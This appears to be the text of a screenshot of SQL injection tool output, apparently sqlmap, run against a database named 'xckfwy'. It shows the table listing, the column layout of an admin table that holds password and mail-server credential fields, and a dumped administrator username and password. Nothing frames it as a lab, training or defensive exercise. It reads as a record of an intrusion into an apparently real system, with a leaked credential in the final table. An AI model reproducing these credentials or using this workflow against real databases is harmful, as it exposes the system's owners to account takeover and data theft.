 [98 tables]
+---------------------+
| dbo.Beijing |
| dbo.Bunity |
| dbo.BzfDonNo |
| dbo.BzfFanNo |
| dbo.BzfManr |
| dbo.BzfXianMu |
| dbo.Bzfsbdj |
| dbo.CityID |
| dbo.CompanyLj |
| dbo.Companyzhxin |
| dbo.CqCompanyLj |
| dbo.CqCompanyzhxin |
| dbo.CqXianmuClass |
| dbo.Cqskz |
| dbo.D99_CMD |
| dbo.D99_Tmp |
| dbo.DIY_TEMPTALBLE |
| dbo.DonNoID |
| dbo.FanNo |
| dbo.Gongfang |
| dbo.PgcompanyLj |
| dbo.Pgcompanyzhxin |
| dbo.WyCompanyLj |
| dbo.WyCompanyzhxin |
| dbo.WyDonNoID |
| dbo.WyXianmuClass |
| dbo.Wygcwxjj |
| dbo.Wyyzname |
| dbo.XianmuClass |
| dbo.Yusz |
| dbo.admin |
| dbo.auditcount |
| dbo.book |
| dbo.border |
| dbo.class |
[10:29:16] [INFO] retrieved: "smtp","nvarc
[10:29:16] [INFO] retrieved: "email","nvar
[10:29:16] [INFO] retrieved: "topdate","nv
Database: xckfwy
Table: [| dbo.admin]
[11 columns]
+--------------------+----------+
| Column | Type |
+--------------------+----------+
| adminid | int |
| adminName | nvarchar |
| adminPass | nvarchar |
| audit | int |
| bottomdate | nvarchar |
| cname | nvarchar |
| email | nvarchar |
| MailServerPassword | nvarchar |
| MailServerUserName | nvarchar |
| smtp | nvarchar |
| topdate | nvarchar |
+--------------------+----------+
管理员: C:\Windows\system32\cmd.exe
nt to follow? [Y/n] Y
[10:42:16] [INFO] fetching number of distinct values for col
[10:42:16] [INFO] using column 'adminName' as a pivot for re
[10:42:20] [INFO] analyzing table dump for possible password
Database: xckfwy
Table: dbo.admin
[1 entry]
+-----------+--------------+
| adminName | adminPass |
+-----------+--------------+
| xcfdcyu | 123456789012 |
+-----------+--------------+